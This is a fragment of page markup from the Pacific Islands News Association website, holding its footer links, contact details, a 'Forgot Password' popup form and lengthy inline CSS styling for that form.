</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_agiC8h0qJa" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer arm-default-form arm-material-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_bright_cyan arm_materialize_form arm_cl_103_WUbIelO32m" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_WUbIelO32m" style="width: 100%;" data-random-id="103_WUbIelO32m"  data-submission-key="g8n3h68f" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_WUbIelO32m' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='2ad0b9a53f' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 30px !important;
						   padding-bottom: 30px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #555555;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 28px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #23b7e5 !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 17px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 15px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #ffffff!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #ffffff;
							background-repeat: no-repeat;
							background-position: top left;
							border: 0px solid #cccccc;
							border-radius: 8px;
							-webkit-border-radius: 8px;
							-moz-border-radius: 8px;
							-o-border-radius: 8px;
                            padding-top: 30px !important;
                            padding-bottom: 30px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #ffffff;
                            border-bottom: 2px solid #ffffff;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #ffffff;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            color:#242424;
                            font-size: 14px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 16px; 
                            line-height: 16px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
                            color:#242424;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #23b7e5 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #919191;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#242424;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 33px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 33px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 35px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#242424;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        
							border: 1px solid #c7c7c7;
							border-color: #c7c7c7;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#242424;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 33px;
                            line-height: 17px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #c7c7c7;
                        }
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
                                background-color: transparent !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 17px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #c7c7c7; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #c7c7c7;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #23b7e5;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(199, 199, 199, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #c7c7c7;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #23b7e5;
                            border-color: #23b7e5;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #23b7e5;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(35, 183, 229, 0.26) !important;
						}
                            .arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .select-wrapper input.select-dropdown,
                            .arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .file-field input.file-path{
                                border-color: #c7c7c7;
                                border-width: 0 0 1px 0 !important;
                            }
                            .arm_form_103.arm_form_layout_writer .arm-df__form-control.select-wrapper{border:0 !important;}
                            
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #242424;
							border: 1px solid #23b7e5;
							border-color: #23b7e5;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #23b7e5;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #f05050;
							border-color: #f05050 !important;
						}
                            .arm_form_103.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-field .arm-df__form-control.arm_invalid,
                            .arm_form_103.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-group_select.error .arm__dc--head{
                                border-bottom: 1px solid #f05050 !important;
                            }
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
	                    .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap textarea.arm-df__form-control{
	                        -webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
	                        -moz-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
							max-height:150px;
	                                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
                            .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap input.arm-df__form-control:focus,
                            .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap select:focus,
                            .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head{
                                background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #23b7e5 4%);
                                background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #23b7e5 4%);
                                background-repeat: no-repeat;
                                background-position: 0 0;
                                background-size: 100% 100%;
                            }
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #23b7e5;
							border-color: #23b7e5 !important;
						}
	                    .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
                        .arm_form_103.arm_form_layout_writer.arm_materialize_form .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
	                    .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
	                        background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                        border-color: #23b7e5 !important;
	                    }
	                    .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap textarea:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #23b7e5 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #23b7e5 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                    }
	                    .arm_form_103.arm_form_layout_writer textarea.arm-df__form-control.arm-df__fc--validation__wrap:focus,
	                    .arm_form_103.arm_form_layout_writer textarea.arm-df__form-control.arm_invalid:focus,
                        .arm_form_103.arm_form_layout_writer.arm_materialize_form textarea.arm-df__form-control.arm_invalid:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background-repeat: no-repeat;
	                        background-position: 0 0;
	                        background-size: 100% 100%;
	                    }
						.arm_form_103.arm_form_layout_writer .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__form-control.arm_invalid:focus,
                        .arm_form_103.arm_form_layout_writer.arm_materialize_form .arm-df__form-control.arm_invalid:focus{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #23b7e5 !important;
							border-color: #23b7e5 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_103 .arm-ffw__file-upload-box:focus-within{
                            border-color: #23b7e5 !important;
                        }

                        .arm_form_103 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #23b7e5 !important;
                        }

						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #23b7e5 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #23b7e5 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #23b7e5 !important;
							border-radius: 0px !important;
						}

                        .arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #e6594d;
							background: #ffffff;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #e6594d;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #e6594d;
							font-size: 14px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
							border-radius: 50px;
							-webkit-border-radius: 50px;
							-moz-border-radius: 50px;
							-o-border-radius: 50px;
							width: auto;
							max-width: 100%;
							width: 350px;
							min-height: 35px;
							min-height: 45px;
                            line-height: 45px;
							padding: 0 10px;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: bold;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background-color: transparent;border: 2px solid #23b7e5;color: #23b7e5;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 45px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
	                        background-color: transparent;border: 2px solid #23b7e5;color: #23b7e5;
	                    }
